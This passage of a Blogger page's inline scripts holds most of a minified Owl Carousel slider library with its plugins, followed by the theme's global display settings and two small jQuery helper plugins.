c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh88M4ch0s4XNsAooP7atJ6xxK_pNEFpw6rJ7gj6hSOfKQpP-7CHvObe63Cu_iCHgosvlN7xI7oqsmijQ1Hf6oPyyyMMYGkIu9p52HQ1VUYLngSgPWVFyi-A8cItU7FUQ0Ymsysd5gdO6s/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Siguiente"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

